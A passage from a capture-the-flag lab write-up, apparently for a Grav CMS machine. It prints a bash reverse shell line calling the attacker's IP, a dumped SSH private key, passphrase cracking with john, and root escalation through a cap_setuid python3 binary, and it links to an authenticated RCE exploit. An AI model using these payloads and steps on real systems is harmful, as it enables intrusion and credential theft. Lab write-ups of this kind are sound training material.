
and click on Guardar (Save) button at the top right.
Basically, we will try to send a ping to our attacker machine to check if Remote Code Execution (RCE) works.
Start tcpdump to listen for ICMP traces in eth0 net interface (the network where we have connectivity to the victim machine):
❯ sudo tcpdump -ni eth0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Now, if we visit http://10.20.1.128/hacked_p9ai we can see the ping command has been executed:

and if I check my tcpdump listener we got something:
❯ sudo tcpdump -ni eth0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
19:33:22.826339 IP 10.20.1.128 > 10.20.1.110: ICMP echo request, id 55659, seq 1, length 64
19:33:22.826357 IP 10.20.1.110 > 10.20.1.128: ICMP echo reply, id 55659, seq 1, length 64
We got a ping from 10.20.1.128, which is the victim’s IP address. So we have reached RCE.
Since this worked, I will go back to /admin/pages directory, and edit our malicious file again. But this time I will add the payload:

bash -c "bash -i >& /dev/tcp/10.20.1.110/443 0>&1"
where 10.20.1.110 is my attacker IP address and 443 is the port I will start listening with netcat to obtain a reverse shell.
We save the page with the payload and start a netcat listener on port 443:
❯ nc -lvnp 443
listening on [any] 443 ...
Finally, visit the malicious page with the payload (in our case http://10.20.1.128/hacked_p9ai) and we obtain a reverse shell as www-data user:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.20.1.110] from (UNKNOWN) [10.20.1.128] 60254
bash: cannot set terminal process group (539): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TheHackersLabs-Webos:/var/www/html$ whoami
whoami
www-data
After looking for some interesting things, I find an interesting file at /opt directory:
www-data@TheHackersLabs-Webos:/var/www/html$ ls -la /opt
total 12
drwxr-xr-x 2 webos webos 4096 Jul 6 14:34 .
drwxr-xr-x 18 root root 4096 Jul 6 14:31 ..
-rw-r--r-- 1 webos webos 3434 Jul 6 13:56 id_rsa
where we can see an id_rsa key whose owner is webos.
Reading its content:
www-data@TheHackersLabs-Webos:/var/www/html$ cat /opt/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
ezFLIVT0OZPkK1bB3I2tLpXi0=
-----END OPENSSH PRIVATE KEY-----
We save this key into a file in our attacker machine and call it webos_id_rsa:
❯ nvim webos_id_rsa
❯ chmod 600 webos_id_rsa
❯ ssh -i webos_id_rsa webos@10.20.1.128
The authenticity of host '10.20.1.128 (10.20.1.128)' can't be established.
ED25519 key fingerprint is SHA256:w8UgTBmuwG1smfcGc48qBPhvE6qd3suezLv4a6dEt2M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.20.1.128' (ED25519) to the list of known hosts.
Enter passphrase for key 'webos_id_rsa':
but it asks for a passphrase.
We can then use ssh2john to extract the hash for this passphrase and store it into a file called webos_passphrase:
❯ ssh2john webos_id_rsa > webos_passphrase
and then attempt to crack it with JohnTheRipper (john) through a Brute Force Password Cracking with rockyou.txt dictionary:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt webos_passphrase
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
freestyle (webos_id_rsa)
1g 0:00:01:45 DONE (2024-09-05 19:55) 0.009493g/s 33.41p/s 33.41c/s 33.41C/s beaver..dracula
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We find a passphrase for the key: freestyle.
We can then log in via SSH to the target machine providing this passphrase to the key:
❯ ssh -i webos_id_rsa webos@10.20.1.128
Enter passphrase for key 'webos_id_rsa': freestyle
Linux TheHackersLabs-Webos 6.1.0-22-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.94-1 (2024-06-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 18 11:45:53 2024 from 192.168.18.19
webos@TheHackersLabs-Webos:~$
and we are in as webos user.
We can read the flag user.txt at this user /home directory.
Root Link to heading
Once inside, I check files inside /home/webos directory. There is a totally unusual file owned by root, that is a Python|python3 binary:
webos@TheHackersLabs-Webos:~$ ls -la
total 6716
drwxr-xr-x 5 webos webos 4096 jul 18 11:31 .
drwxr-xr-x 4 root root 4096 jul 6 13:45 ..
lrwxrwxrwx 1 root root 9 jul 18 11:31 .bash_history -> /dev/null
-rw-r--r-- 1 webos webos 220 abr 23 2023 .bash_logout
-rw-r--r-- 1 webos webos 3526 abr 23 2023 .bashrc
drwxr-xr-x 3 webos webos 4096 jul 6 14:36 .local
-rw-r--r-- 1 webos webos 807 abr 23 2023 .profile
-rwxr-xr-x 1 root root 6839928 jul 6 14:10 python3
drwx------ 2 webos webos 4096 jul 6 13:55 .ssh
-r-------- 1 webos webos 36 jul 18 11:02 user.txt
drwxr-xr-x 2 webos webos 4096 jul 17 20:47 webito
We check what type of file is this running file command. However, there is no file command in the system, which is weird…
webos@TheHackersLabs-Webos:~$ file /home/webos/python3
-bash: file: orden no encontrada
If we want fo check for Capabilities, we usually use getcap command. However, this is also not in the system:
webos@TheHackersLabs-Webos:~$ getcap /home/webos/python3
-bash: getcap: orden no encontrada
We can use find to search for it in the system:
webos@TheHackersLabs-Webos:~$ find / -name getcap -type f 2>/dev/null
/usr/sbin/getcap
and it is stored at /usr/bin directory.
Checking our PATH environment variable /usr/sbin is not contained, therefore the system cannot find getcap binary. Using getcap on system shows that this unusual binary has capabilities:
webos@TheHackersLabs-Webos:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep
/home/webos/python3 cap_setuid=ep
We have cap_setuid enabled, which means we can use it to get privileged access.
Finally, we can go to GTFOBins webpage, search for Python capabilities and exploit it:
webos@TheHackersLabs-Webos:~$ /home/webos/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
and we are root user.
We can get the root.txt flag at /root directory.
~ Happy Hacking
Extra: Grav CMS exploit
Link to heading
I have also created an exploit that execute commands based on the vulnerability CVE-2024-28116 shown in this WriteUp. To get it, just visit: https://github.com/gunzf0x/Grav-CMS-RCE-Authenticated to execute commands remotely.